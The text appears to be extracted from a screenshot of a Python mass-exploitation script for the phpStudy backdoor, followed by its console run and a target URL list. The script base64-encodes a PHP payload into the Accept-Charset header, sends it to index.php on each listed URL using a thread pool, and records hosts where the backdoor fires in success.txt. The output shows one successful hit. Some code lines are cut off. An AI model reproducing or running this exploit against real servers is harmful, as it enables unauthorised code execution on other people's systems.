 10
11 print("======Phpstudy Backdoor Exploit============\n")
12 print("===========By  Qing=================\n")
13 print("=====Blog：https://www.cnblogs.com/-qing-/==\n")
14
15
16
17
18 def write_shell(url):
19 payload = "echo \"qing\";"
20 payload = base64.b64encode(payload.encode('utf-8'))
21 payload = str(payload, 'utf-8')
22 headers = {
23 'Upgrade-Insecure-Requests': '1',
24 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/5
25 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,im
26 'Accept-Language': 'zh-CN,zh;q=0.9',
27 'accept-charset': payload,
28 'Accept-Encoding': 'gzip,deflate',
29 'Connection': 'close',
30 }
31 try:
32 r = requests.get(url=url+'/index.php', headers=headers, verify=
33 if "qing" in r.text:
34 print ('[ + ] BackDoor successful: '+url+'===============[ + ]\n')
35 with open('success.txt','a') as f:
36 f.write(url+'\n')
37 else:
38 print ('[ - ] BackDoor failed: '+url+'[ - ]\n')
39 except:
40 print ('[ - ] Timeout: '+url+' [ - ]\n')
41
42 # url = "http://xxx"
43 # write_shell(url=url,headers=headers)
44
45 def main():
46 with open('url.txt','r') as f:
47 lines = f.read().splitlines()
48 task_pool=threadpool.ThreadPool(5)
49 requests=threadpool.makeRequests(write_shell,lines)
50 for req in requests:
51 task_pool.putRequest(req)
52 task_pool.wait()
λ Cmder
C:\Pentest\expoilt\phpstudy
λ py -3 my_phpstudy.py
======Phpstudy Backdoor Exploit============
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
[ - ] Timeout: http:/ / [ - ]
[ - ] Timeout: http:/ / [ - ]
[ + ] BackDoor successful: http:/ ===============[ +
C:\Pentest\expoilt\phpstudy
λ
*C:\Pentest\expoilt\phpstudy\url.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
常用命令.txt url.txt
1 http:/
2 http:/ 9/
3 http:/ /
Tools